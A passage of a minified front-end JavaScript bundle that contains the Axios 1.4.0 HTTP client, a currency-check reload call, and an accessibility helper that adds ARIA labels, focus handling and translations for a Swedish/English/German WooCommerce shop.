e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}};function At(t,e){return t&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)?function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}(t,e):e}var Et=rt.isStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),e=document.createElement("a");let n;function r(n){let r=n;return t&&(e.setAttribute("href",r),r=e.href),e.setAttribute("href",r),{href:e.href,protocol:e.protocol?e.protocol.replace(/:$/,""):"",host:e.host,search:e.search?e.search.replace(/^\?/,""):"",hash:e.hash?e.hash.replace(/^#/,""):"",hostname:e.hostname,port:e.port,pathname:"/"===e.pathname.charAt(0)?e.pathname:"/"+e.pathname}}return n=r(window.location.href),function(t){const e=Y.a.isString(t)?r(t):t;return e.protocol===n.protocol&&e.host===n.host}}():function(){return!0};var xt=function(t,e){t=t||10;const n=new Array(t),r=new Array(t);let o,i=0,a=0;return e=void 0!==e?e:1e3,function(s){const c=Date.now(),u=r[a];o||(o=c),n[i]=s,r[i]=c;let l=a,d=0;for(;l!==i;)d+=n[l++],l%=t;if(i=(i+1)%t,i===a&&(a=(a+1)%t),c-o<e)return;const f=u&&c-u;return f?Math.round(1e3*d/f):void 0}};function St(t,e){let n=0;const r=xt(50,250);return o=>{const i=o.loaded,a=o.lengthComputable?o.total:void 0,s=i-n,c=r(s);n=i;const u={loaded:i,total:a,progress:a?i/a:void 0,bytes:s,rate:c||void 0,estimated:c&&a&&i<=a?(a-i)/c:void 0,event:o};u[e?"download":"upload"]=!0,t(u)}}var Ct="undefined"!=typeof XMLHttpRequest&&function(t){return new Promise((function(e,n){let r=t.data;const o=ht.from(t.headers).normalize(),i=t.responseType;let a;function s(){t.cancelToken&&t.cancelToken.unsubscribe(a),t.signal&&t.signal.removeEventListener("abort",a)}Y.a.isFormData(r)&&(rt.isStandardBrowserEnv||rt.isStandardBrowserWebWorkerEnv?o.setContentType(!1):o.setContentType("multipart/form-data;",!1));let c=new XMLHttpRequest;if(t.auth){const e=t.auth.username||"",n=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";o.set("Authorization","Basic "+btoa(e+":"+n))}const u=At(t.baseURL,t.url);function l(){if(!c)return;const r=ht.from("getAllResponseHeaders"in c&&c.getAllResponseHeaders());!function(t,e,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?e(new et.a("Request failed with status code "+n.status,[et.a.ERR_BAD_REQUEST,et.a.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):t(n)}((function(t){e(t),s()}),(function(t){n(t),s()}),{data:i&&"text"!==i&&"json"!==i?c.response:c.responseText,status:c.status,statusText:c.statusText,headers:r,config:t,request:c}),c=null}if(c.open(t.method.toUpperCase(),Z(u,t.params,t.paramsSerializer),!0),c.timeout=t.timeout,"onloadend"in c?c.onloadend=l:c.onreadystatechange=function(){c&&4===c.readyState&&(0!==c.status||c.responseURL&&0===c.responseURL.indexOf("file:"))&&setTimeout(l)},c.onabort=function(){c&&(n(new et.a("Request aborted",et.a.ECONNABORTED,t,c)),c=null)},c.onerror=function(){n(new et.a("Network Error",et.a.ERR_NETWORK,t,c)),c=null},c.ontimeout=function(){let e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded";const r=t.transitional||nt;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(new et.a(e,r.clarifyTimeoutError?et.a.ETIMEDOUT:et.a.ECONNABORTED,t,c)),c=null},rt.isStandardBrowserEnv){const e=(t.withCredentials||Et(u))&&t.xsrfCookieName&&wt.read(t.xsrfCookieName);e&&o.set(t.xsrfHeaderName,e)}void 0===r&&o.setContentType(null),"setRequestHeader"in c&&Y.a.forEach(o.toJSON(),(function(t,e){c.setRequestHeader(e,t)})),Y.a.isUndefined(t.withCredentials)||(c.withCredentials=!!t.withCredentials),i&&"json"!==i&&(c.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&c.addEventListener("progress",St(t.onDownloadProgress,!0)),"function"==typeof t.onUploadProgress&&c.upload&&c.upload.addEventListener("progress",St(t.onUploadProgress)),(t.cancelToken||t.signal)&&(a=e=>{c&&(n(!e||e.type?new gt(null,t,c):e),c.abort(),c=null)},t.cancelToken&&t.cancelToken.subscribe(a),t.signal&&(t.signal.aborted?a():t.signal.addEventListener("abort",a)));const d=function(t){const e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}(u);d&&-1===rt.protocols.indexOf(d)?n(new et.a("Unsupported protocol "+d+":",et.a.ERR_BAD_REQUEST,t)):c.send(r||null)}))};const Tt={http:yt.a,xhr:Ct};Y.a.forEach(Tt,(t,e)=>{if(t){try{Object.defineProperty(t,"name",{value:e})}catch(t){}Object.defineProperty(t,"adapterName",{value:e})}});var kt=t=>{t=Y.a.isArray(t)?t:[t];const{length:e}=t;let n,r;for(let o=0;o<e&&(n=t[o],!(r=Y.a.isString(n)?Tt[n.toLowerCase()]:n));o++);if(!r){if(!1===r)throw new et.a(`Adapter ${n} is not supported by the environment`,"ERR_NOT_SUPPORT");throw new Error(Y.a.hasOwnProp(Tt,n)?`Adapter '${n}' is not available in the build`:`Unknown adapter '${n}'`)}if(!Y.a.isFunction(r))throw new TypeError("adapter is not a function");return r};function Lt(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new gt(null,t)}function _t(t){Lt(t),t.headers=ht.from(t.headers),t.data=mt.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1);return kt(t.adapter||st.adapter)(t).then((function(e){return Lt(t),e.data=mt.call(t,t.transformResponse,e),e.headers=ht.from(e.headers),e}),(function(e){return bt(e)||(Lt(t),e&&e.response&&(e.response.data=mt.call(t,t.transformResponse,e.response),e.response.headers=ht.from(e.response.headers))),Promise.reject(e)}))}const Rt=t=>t instanceof ht?t.toJSON():t;function Ot(t,e){e=e||{};const n={};function r(t,e,n){return Y.a.isPlainObject(t)&&Y.a.isPlainObject(e)?Y.a.merge.call({caseless:n},t,e):Y.a.isPlainObject(e)?Y.a.merge({},e):Y.a.isArray(e)?e.slice():e}function o(t,e,n){return Y.a.isUndefined(e)?Y.a.isUndefined(t)?void 0:r(void 0,t,n):r(t,e,n)}function i(t,e){if(!Y.a.isUndefined(e))return r(void 0,e)}function a(t,e){return Y.a.isUndefined(e)?Y.a.isUndefined(t)?void 0:r(void 0,t):r(void 0,e)}function s(n,o,i){return i in e?r(n,o):i in t?r(void 0,n):void 0}const c={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(t,e)=>o(Rt(t),Rt(e),!0)};return Y.a.forEach(Object.keys(Object.assign({},t,e)),(function(r){const i=c[r]||o,a=i(t[r],e[r],r);Y.a.isUndefined(a)&&i!==s||(n[r]=a)})),n}const Pt={};["object","boolean","number","function","string","symbol"].forEach((t,e)=>{Pt[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}});const Bt={};Pt.transitional=function(t,e,n){function r(t,e){return"[Axios v1.4.0] Transitional option '"+t+"'"+e+(n?". "+n:"")}return(n,o,i)=>{if(!1===t)throw new et.a(r(o," has been removed"+(e?" in "+e:"")),et.a.ERR_DEPRECATED);return e&&!Bt[o]&&(Bt[o]=!0,console.warn(r(o," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,o,i)}};var It={assertOptions:function(t,e,n){if("object"!=typeof t)throw new et.a("options must be an object",et.a.ERR_BAD_OPTION_VALUE);const r=Object.keys(t);let o=r.length;for(;o-- >0;){const i=r[o],a=e[i];if(a){const e=t[i],n=void 0===e||a(e,i,t);if(!0!==n)throw new et.a("option "+i+" must be "+n,et.a.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new et.a("Unknown option "+i,et.a.ERR_BAD_OPTION)}},validators:Pt};const Nt=It.validators;class Mt{constructor(t){this.defaults=t,this.interceptors={request:new tt,response:new tt}}request(t,e){"string"==typeof t?(e=e||{}).url=t:e=t||{},e=Ot(this.defaults,e);const{transitional:n,paramsSerializer:r,headers:o}=e;let i;void 0!==n&&It.assertOptions(n,{silentJSONParsing:Nt.transitional(Nt.boolean),forcedJSONParsing:Nt.transitional(Nt.boolean),clarifyTimeoutError:Nt.transitional(Nt.boolean)},!1),null!=r&&(Y.a.isFunction(r)?e.paramsSerializer={serialize:r}:It.assertOptions(r,{encode:Nt.function,serialize:Nt.function},!0)),e.method=(e.method||this.defaults.method||"get").toLowerCase(),i=o&&Y.a.merge(o.common,o[e.method]),i&&Y.a.forEach(["delete","get","head","post","put","patch","common"],t=>{delete o[t]}),e.headers=ht.concat(i,o);const a=[];let s=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(s=s&&t.synchronous,a.unshift(t.fulfilled,t.rejected))}));const c=[];let u;this.interceptors.response.forEach((function(t){c.push(t.fulfilled,t.rejected)}));let l,d=0;if(!s){const t=[_t.bind(this),void 0];for(t.unshift.apply(t,a),t.push.apply(t,c),l=t.length,u=Promise.resolve(e);d<l;)u=u.then(t[d++],t[d++]);return u}l=a.length;let f=e;for(d=0;d<l;){const t=a[d++],e=a[d++];try{f=t(f)}catch(t){e.call(this,t);break}}try{u=_t.call(this,f)}catch(t){return Promise.reject(t)}for(d=0,l=c.length;d<l;)u=u.then(c[d++],c[d++]);return u}getUri(t){return Z(At((t=Ot(this.defaults,t)).baseURL,t.url),t.params,t.paramsSerializer)}}Y.a.forEach(["delete","get","head","options"],(function(t){Mt.prototype[t]=function(e,n){return this.request(Ot(n||{},{method:t,url:e,data:(n||{}).data}))}})),Y.a.forEach(["post","put","patch"],(function(t){function e(e){return function(n,r,o){return this.request(Ot(o||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}Mt.prototype[t]=e(),Mt.prototype[t+"Form"]=e(!0)}));var qt=Mt;class Dt{constructor(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");let e;this.promise=new Promise((function(t){e=t}));const n=this;this.promise.then(t=>{if(!n._listeners)return;let e=n._listeners.length;for(;e-- >0;)n._listeners[e](t);n._listeners=null}),this.promise.then=t=>{let e;const r=new Promise(t=>{n.subscribe(t),e=t}).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t((function(t,r,o){n.reason||(n.reason=new gt(t,r,o),e(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}static source(){let t;return{token:new Dt((function(e){t=e})),cancel:t}}}var jt=Dt;const Ut={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Ut).forEach(([t,e])=>{Ut[e]=t});var Ft=Ut;const zt=function t(e){const n=new qt(e),r=Object(Q.a)(qt.prototype.request,n);return Y.a.extend(r,qt.prototype,n,{allOwnKeys:!0}),Y.a.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return t(Ot(e,n))},r}(st);var Ht;zt.Axios=qt,zt.CanceledError=gt,zt.CancelToken=jt,zt.isCancel=bt,zt.VERSION="1.4.0",zt.toFormData=V.a,zt.AxiosError=et.a,zt.Cancel=zt.CanceledError,zt.all=function(t){return Promise.all(t)},zt.spread=function(t){return function(e){return t.apply(null,e)}},zt.isAxiosError=function(t){return Y.a.isObject(t)&&!0===t.isAxiosError},zt.mergeConfig=Ot,zt.AxiosHeaders=ht,zt.formToJSON=t=>ot(Y.a.isHTMLForm(t)?new FormData(t):t),zt.HttpStatusCode=Ft,zt.default=zt,Ht=currencylimiter,zt.post(Ht.resturl+"/check",{}).then((function(t){var e=0;t.data.dcurrency!==Ht.currency&&(e=window.sessionStorage.getItem("isReload")?parseInt(window.sessionStorage.getItem("isReload"))+1:1,window.sessionStorage.setItem("isReload",e),location.reload())}));var Wt,Yt=n(5),Qt=n.n(Yt);!function(){if(window.matchMedia("(prefers-reduced-motion: reduce)").matches||navigator.userAgent.includes("nvda")||"speechSynthesis"in window){d(),setInterval(d,2e3),jQuery(document).ready((function(t){var e=t(".woocommerce-error").text().toLowerCase();console.log("Error message:",e),e.includes("username")||e.includes("användarnamn")||e.includes("benutzername")?t("#username").focus():e.match(/[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}/)&&t("#password").focus();var n=document.querySelector("#kco-wc-form");if(n){"true"===n.getAttribute("aria-hidden")&&n.querySelectorAll("input, select, textarea, button, a, label, span").forEach((function(t){t.setAttribute("tabindex","-1"),t.setAttribute("aria-hidden","true")}));var r=document.querySelector(".storefront-handheld-footer-bar");r&&(r.setAttribute("aria-hidden","true"),r.querySelectorAll("input, select, textarea, button, a, label, span").forEach((function(t){t.setAttribute("tabindex","-1"),t.setAttribute("aria-hidden","true")})))}else console.warn("Klarna form not found.")}));var t={companyName:"Baltic",mobileBreakpoint:767,delays:{socialUpdate:[1e3,3e3],clearButtonDelay:150,cleanupDelay:1500,mutationDebounce:100,resizeDebounce:250},translations:{sv:{facebook:"[CompanyName] på Facebook",linkedin:"[CompanyName] på LinkedIn",instagram:"[CompanyName] på Instagram",youtube:"[CompanyName] på YouTube",twitter:"[CompanyName] på Twitter",copyrights:"Upphovsrättsinformation",payoption:"Betalningsalternativ",klarna:"Klarna betalningsalternativ"},en:{facebook:"[CompanyName] on Facebook",linkedin:"[CompanyName] on LinkedIn",instagram:"[CompanyName] on Instagram",youtube:"[CompanyName] on YouTube",twitter:"[CompanyName] on Twitter",copyrights:"Copyright information",payoption:"Payment options",klarna:"Klarna payment options"},de:{facebook:"[CompanyName] auf Facebook",linkedin:"[CompanyName] auf LinkedIn",instagram:"[CompanyName] auf Instagram",youtube:"[CompanyName] auf YouTube",twitter:"[CompanyName] auf Twitter",copyright:"Urheberrechtsinformationen",payoption:"Zahlungsoptionen",klarna:"Klarna Zahlungsoptionen"}},radioButtonTranslations:{sv:{sizeSelector:"Storlek - Välj ett alternativ"},en:{sizeSelector:"Size - Select an option"},de:{sizeSelector:"Größe - Wählen Sie eine Option"}},couponTranslations:{sv:{couponInputLabel:"Ange rabattkod eller kupong",couponInputPlaceholder:"Ange din rabattkod",couponValidateButton:"Validera rabattkod",couponDescription:"Rabattkod fält - en kod kan ej kombineras med andra rabatter"},en:{couponInputLabel:"Enter discount code or coupon",couponInputPlaceholder:"Enter your discount code",couponValidateButton:"Validate discount code",couponDescription:"Discount code field - one code cannot be combined with other discounts"},de:{couponInputLabel:"Rabattcode oder Gutschein eingeben",couponInputPlaceholder:"Geben Sie Ihren Rabattcode ein",couponValidateButton:"Rabattcode validieren",couponDescription:"Rabattcode Feld - ein Code kann nicht mit anderen Rabatten kombiniert werden"}}},e={liveRegion:null,isClearing:!1,observers:[],currentLanguage:null,initialized:!1,$:null},n={getCurrentLanguage:function(){if("undefined"!=typeof wpml_current_language)return wpml_current_language;var e=document.documentElement.lang;if(e){var n=e.substring(0,2).toLowerCase();if(t.translations[n])return n}var r=window.location.pathname.split("/").filter((function(t){return t}))[0];if(r&&t.translations[r])return r;var o=document.querySelector(".wpml-ls-current-language .wpml-ls-native, .wpml-ls-item-legacy-post-translations .wpml-ls-link, .wpml-ls-current-language strong");if(o)for(var i=o.textContent.toLowerCase(),a=0,s=Object.entries({svenska:"sv",swedish:"sv",english:"en",engelska:"en",deutsch:"de",tyska:"de",german:"de"});a<s.length;a++){var c=Qt()(s[a],2),u=c[0],l=c[1];if(i.includes(u))return l}var d=document.body.className,f=d.match(/wpml-(\w{2})/);if(f&&t.translations[f[1]])return f[1];var p=d.match(/locale-(\w{2})/);if(p&&t.translations[p[1]])return p[1];var h=document.querySelector('meta[name="language"], meta[http-equiv="content-language"]');if(h){var m=h.getAttribute("content").substring(0,2).toLowerCase();if(t.translations[m])return m}if(window.wpml_ajax_object&&window.wpml_ajax_object.current_language)return window.wpml_ajax_object.current_language;try{var b=localStorage.getItem("wpml_current_language");if(b&&t.translations[b])return b}catch(t){}return"sv"},getTranslations:function(){var e=this.getCurrentLanguage();return t.translations[e]||t.translations.sv},generateTitle:function(t,e){return t.replace("[CompanyName]",e)},isMobileView:function(){return window.innerWidth<=t.mobileBreakpoint},debounce:function(t,e){var n;return function(){for(var r=this,o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];var s=function(){clearTimeout(n),t.apply(r,i)};clearTimeout(n),n=setTimeout(s,e)}},createLiveRegion:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"assertive",n=document.getElementById(t);n&&n.remove();var r=document.createElement("div");return r.id=t,r.setAttribute("aria-live",e),r.setAttribute("aria-atomic","true"),r.className="sr-only",document.body.appendChild(r),r},addGlobalStyles:function(){if(!document.getElementById("accessibility-styles")){var t=document.createElement("style");t.id="accessibility-styles",t.textContent='\n                .sr-only {\n                    position: absolute !important;\n                    width: 1px !important;\n                    height: 1px !important;\n                    padding: 0 !important;\n                    margin: -1px !important;\n                    overflow: hidden !important;\n                    clip: rect(0, 0, 0, 0) !important;\n                    white-space: nowrap !important;\n                    border: 0 !important;\n                }\n                \n                // .copyright-text:focus,\n                // .klarna:focus,\n                // a:focus {\n                //     outline: 3px solid #005fcc !important;\n                //     outline-offset: 2px !important;\n                //     background-color: rgba(0, 95, 204, 0.1) !important;\n                // }\n                \n                .copyright-text[tabindex="0"],\n                .klarna[tabindex="0"] {\n                    cursor: pointer;\n                }\n                \n                /* WooCommerce form enhancements */\n                .woocommerce-form input[aria-required="true"] {\n                    border-left: 3px solid #e74c3c;\n                }\n                \n                .woocommerce-form input[aria-required="true"]:focus {\n                    border-left-color: #c0392b;\n                    box-shadow: 0 0 0 2px rgba(231, 76, 60, 0.2);\n                }\n                \n                .show-password-input {\n                    cursor: pointer;\n                    padding: 5px;\n                    border-radius: 3px;\n                    display: inline-flex;\n                    align-items: center;\n                    justify-content: center;\n                    min-width: 20px;\n                    min-height: 20px;\n                }\n                \n                .show-password-input:hover,\n                .show-password-input:focus {\n                    background-color: #f0f0f0;\n                    outline: 2px solid #005ccc;\n                }\n                \n                .show-password-input.password-visible {\n                    background-color: #e3f2fd;\n                }\n                \n                .woocommerce-form input[aria-invalid="true"] {\n                    border-color: #dc3545;\n                    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);\n                }\n\n                /* Accessible tooltips */\n                .accessible-tooltip {\n                    position: absolute;\n                    z-index: 1000;\n                    background: #333;\n                    color: white;\n                    padding: 8px 12px;\n                    border-radius: 4px;\n                    font-size: 14px;\n                    font-weight: normal;\n                    line-height: 1.4;\n                    white-space: nowrap;\n                    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);\n                    pointer-events: none;\n                    opacity: 0;\n                    transform: translateY(-8px);\n                    transition: opacity 0.2s ease, transform 0.2s ease;\n                    \n                    /* Position tooltip above element by default */\n                    bottom: calc(100% + 8px);\n                    left: 50%;\n                    transform: translateX(-50%) translateY(-8px);\n                }\n                .accessible-tooltip::after {\n                    content: \'\';\n                    position: absolute;\n                    top: 100%;\n                    left: 50%;\n                    margin-left: -5px;\n                    border: 5px solid transparent;\n                    border-top-color: #333;\n                }\n                \n                .accessible-tooltip.visible {\n                    opacity: 1;\n                    transform: translateX(-50%) translateY(0);\n                }\n\n                /* Position relative parent for tooltips */\n                a.cart,\n                .cart-button,\n                .search-icon,\n                .menu-trigger,\n                .user-icon {\n                    position: relative;\n                }\n\n                /* Ensure tooltip is visible on focus */\n                a:focus + .accessible-tooltip,\n                button:focus + .accessible-tooltip,\n                [tabindex]:focus + .accessible-tooltip {\n                    opacity: 1;\n                    transform: translateX(-50%) translateY(0);\n                }\n                \n                /* High contrast mode support */\n                @media (prefers-contrast: high) {\n                    .accessible-tooltip {\n                        background: black;\n                        border: 1px solid white;\n                    }\n                }\n\n                /* Reduce motion for users who prefer it */\n                @media (prefers-reduced-motion: reduce) {\n                    .accessible-tooltip {\n                        transition: none;\n                        transform: translateX(-50%);\n                    }\n                    \n                    .accessible-tooltip.visible {\n                        transform: translateX(-50%);\n                    }\n                }                \n            ',document.head.appendChild(t)}},safeQuerySelector:function(t){try{return document.querySelector(t)}catch(e){return console.warn("Invalid selector: ".concat(t),e),null}},safeQuerySelectorAll:function(t){try{return document.querySelectorAll(t)}catch(e){return console.warn("Invalid selector: ".concat(t),e),[]}},refreshLanguageAndUpdate:function(){e.currentLanguage=null;this.getCurrentLanguage();window.accessibilityManager&&(r.updateTitles(),void 0!==c&&c.setup(),i.initialize())}},r={selectors:{".et-social-facebook a, .et_pb_social_network_link.et-social-facebook a":"facebook",".et-social-linkedin a, .et_pb_social_network_link.et-social-linkedin a":"linkedin",".et-social-instagram a, .et_pb_social_network_link.et-social-instagram a":"instagram",".et-social-youtube a, .et_pb_social_network_link.et-social-youtube a":"youtube",".et-social-twitter a, .et_pb_social_network_link.et-social-twitter a":"twitter"},updateTitles:function(){var e=n.getTranslations();Object.entries(this.selectors).forEach((function(r){var o=Qt()(r,2),i=o[0],a=o[1];n.safeQuerySelectorAll(i).forEach((function(r){if(e[a]){var o=n.generateTitle(e[a],t.companyName);r.setAttribute("title",o),r.setAttribute("aria-label",o);var i=r.querySelector('span[aria-hidden="true"], .et_pb_social_media_follow_network_name');i&&(i.removeAttribute("aria-hidden"),i.textContent=o,i.className="sr-only")}}))}))},updateDiviSocialLinks:function(){n.safeQuerySelectorAll(".et_pb_social_media_follow a[title]").forEach((function(t){try{var e=t.getAttribute("title");if(e){e="Baltic on ".concat(e);var n=t.querySelector('span[aria-hidden="true"]');n&&(n.removeAttribute("aria-hidden"),n.textContent=e),t.setAttribute("aria-label",e)}}catch(t){console.warn("Error fixing social media link:",t)}}))},initialize:function(){var r=this;if(this.updateTitles(),this.updateDiviSocialLinks(),window.MutationObserver){var o=new MutationObserver(n.debounce((function(){r.updateTitles()}),500));o.observe(document.documentElement,{attributes:!0,attributeFilter:["lang","class"]}),o.observe(document.body,{attributes:!0,attributeFilter:["class"]}),e.observers.push(o)}n.safeQuerySelectorAll(".wpml-ls-item a, .wpml-ls-link, .language-switcher a").forEach((function(t){t.addEventListener("click",(function(){setTimeout((function(){n.refreshLanguageAndUpdate()}),1e3)}))})),t.delays.socialUpdate.forEach((function(t){setTimeout((function(){return r.updateTitles()}),t)})),setTimeout((function(){n.refreshLanguageAndUpdate()}),2e3)}},o={setup:function(){this.setupSearchResults(),this.setupClearButton(),this.setupSearchResultsAccessibility()},setupSearchResults:function(){var t=n.safeQuerySelector(".product-search-results");t&&t.setAttribute("role","status")},setupClearButton:function(){var t=n.safeQuerySelector(".product-search-field-clear");t&&(t.setAttribute("aria-label","Clear search field"),t.setAttribute("tabindex","0"),t.setAttribute("role","button"),t.removeEventListener("click",this.boundHandleClearClick),this.boundHandleClearClick=this.handleClearClick.bind(this),t.addEventListener("click",this.boundHandleClearClick))},handleClearClick:function(){var r=n.safeQuerySelector(".product-search-field"),o=n.safeQuerySelector(".product-search-field-clear");if(r&&o&&!e.isClearing){e.isClearing=!0,r.value="";var i=n.safeQuerySelector(".product-search-results-content");i&&(i.style.display="none"),e.liveRegion=n.createLiveRegion("search-clear-status"),setTimeout((function(){e.liveRegion&&(e.liveRegion.textContent="Search field cleared");var n=o.getAttribute("aria-label")||"Clear search field";o.setAttribute("aria-label","Search cleared - ".concat(n)),setTimeout((function(){o.setAttribute("aria-label",n),e.liveRegion&&(e.liveRegion.textContent=""),r.focus(),e.isClearing=!1,r.dispatchEvent(new Event("input",{bubbles:!0}))}),t.delays.cleanupDelay)}),t.delays.clearButtonDelay)}},observeSearchChanges:function(){var r=this,o=new MutationObserver(n.debounce((function(t){e.isClearing||t.some((function(t){var e=n.safeQuerySelector(".product-search-results");return e&&t.target.contains&&t.target.contains(e)}))&&r.setupClearButton()}),t.delays.mutationDebounce)),i=n.safeQuerySelector(".site-search");i&&(o.observe(i,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["style","class"]}),e.observers.push(o))},setupSearchResultsAccessibility:function(){var t=this,r=new MutationObserver(n.debounce((function(e){e.forEach((function(e){if("childList"===e.type&&e.addedNodes.length>0){var r=n.safeQuerySelector(".product-search-results-content");r&&"none"!==r.style.display&&t.enhanceSearchResultsAccessibility()}}))}),200)),o=n.safeQuerySelector(".product-search-results");o&&(r.observe(o,{childList:!0,subtree:!0}),e.observers.push(r))},enhanceSearchResultsAccessibility:function(){var t=n.safeQuerySelector(".product-search-results-content");t&&(t.querySelectorAll(".product-image a").forEach((function(t){t.setAttribute("tabindex","-1")})),t.querySelectorAll("img.thumbnail, .product-image img").forEach((function(t){t.removeAttribute("alt"),t.setAttribute("aria-hidden","true"),t.setAttribute("role","presentation")})))}},i={elements:{},findElements:function(){var t;this.elements={linkedinLink:n.safeQuerySelector('a[href*="linkedin.com"]'),copyrightElements:(t=n.safeQuerySelectorAll(".copyright-text"),t.length>0?[t[0]]:[]),klarnaElement:n.safeQuerySelector(".klarna"),balticLogo:n.safeQuerySelector("#media_image-2 a")||n.safeQuerySelector('a[href="/"]')}},setupAccessibility:function(){var t=n.getTranslations(),e=this.elements,r=e.copyrightElements,o=e.klarnaElement,i=e.balticLogo;if(r.forEach((function(e,n){e&&(e.setAttribute("tabindex","-1"),e.setAttribute("aria-label","".concat(t.copyrights," ").concat(n+1)),e.setAttribute("role","contentinfo"))})),o){o.setAttribute("tabindex","-1"),o.setAttribute("aria-label",t.payoption),o.setAttribute("role","region");var a=o.querySelector('img[aria-hidden="true"]');a&&(a.removeAttribute("aria-hidden"),a.setAttribute("alt",t.klarna))}i&&(i.setAttribute("tabindex","-1"),i.setAttribute("aria-label","Baltic main logo, return to homepage"))},setupNavigation:function(){var t=this,e=this.elements,n=e.linkedinLink,r=e.copyrightElements,o=e.klarnaElement,i=e.balticLogo;if(n&&n.addEventListener("keydown",(function(t){"Tab"!==t.key||t.shiftKey||(t.preventDefault(),r[0]&&(r[0].setAttribute("tabindex","0"),r[0].focus()))})),r[0]){var a=r[0];a.addEventListener("keydown",(function(e){"Tab"!==e.key||e.shiftKey||(e.preventDefault(),t.moveFocus(a,o||i)),"Tab"===e.key&&e.shiftKey&&(e.preventDefault(),t.moveFocus(a,n))})),a.addEventListener("click",(function(){return a.focus()}))}o&&(o.addEventListener("keydown",(function(e){"Tab"!==e.key||e.shiftKey||(e.preventDefault(),t.moveFocus(o,i)),"Tab"===e.key&&e.shiftKey&&(e.preventDefault(),t.moveFocus(o,r[0]))})),o.addEventListener("click",(function(){return o.focus()})))},moveFocus:function(t,e){if(t&&t.setAttribute("tabindex","-1"),e&&e.setAttribute)e.setAttribute("tabindex","0"),e.focus();else if(e&&e.focus)e.focus();else{var r=n.safeQuerySelector(".site-info a");r&&r.focus()}},initialize:function(){this.findElements(),this.setupAccessibility(),this.setupNavigation()}},s={element:null,updateAccessibility:function(){this.element&&(n.isMobileView()?this.enableForMobile():this.hideFromDesktop())},enableForMobile:function(){this.element.removeAttribute("aria-hidden"),this.element.setAttribute("role","navigation"),this.element.setAttribute("aria-label","Mobile navigation menu"),this.toggleInteractiveElements(!0)},hideFromDesktop:function(){this.element.setAttribute("aria-hidden","true"),this.element.removeAttribute("role"),this.element.removeAttribute("aria-label"),this.toggleInteractiveElements(!1)},toggleInteractiveElements:function(t){this.element.querySelectorAll("a, button, [tabindex]").forEach((function(e){t?e.removeAttribute("tabindex"):e.setAttribute("tabindex","-1")}))},initialize:function(){var e=this;this.element=document.getElementById("mobile-menu"),this.element&&(this.debouncedUpdate=n.debounce((function(){return e.updateAccessibility()}),t.delays.resizeDebounce),this.updateAccessibility(),window.addEventListener("resize",this.debouncedUpdate))}},c={setup:function(){this.enhanceLoginForm(),this.enhanceRegistrationForm(),this.enhanceCheckoutForm(),this.setupPasswordVisibilityToggle(),this.removeProductImageAlt(),this.changeRoleofRadioButton(),this.enhanceCouponInput(),this.setupCouponObserver()},enhanceCouponInput:function(){if(this.isCheckoutPage()&&this.areCouponsEnabled()){var 